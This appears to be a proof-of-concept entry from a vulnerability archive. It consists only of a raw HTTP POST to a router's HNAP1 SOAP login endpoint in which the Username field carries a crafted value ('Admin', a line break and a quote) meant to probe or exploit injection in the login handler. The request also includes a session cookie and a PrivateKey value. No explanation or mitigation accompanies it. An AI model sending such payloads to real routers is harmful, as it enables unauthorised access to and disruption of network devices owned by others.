 POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://purenetworks.com/HNAP1/Login"
HNAP_AUTH: B7D411FD8F17465449ECD84387880A9B 1562830126
X-Requested-With: XMLHttpRequest
Content-Length: 472
Connection: close
Referer: http://192.168.0.1/Login.html
Cookie: uid=GiANGCXijb; PrivateKey=BBB7A06ACE6565A4A3AFFEEE8F0473B0
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><Login
xmlns="http://purenetworks.com/HNAP1/"><Action>request</Action><Username>Admin
'</Username><LoginPassword></LoginPassword><Captcha></Captcha><PrivateLogin>LoginPassword</PrivateLo
gin></Login></soap:Body></soap:Envelope>
零组资料文库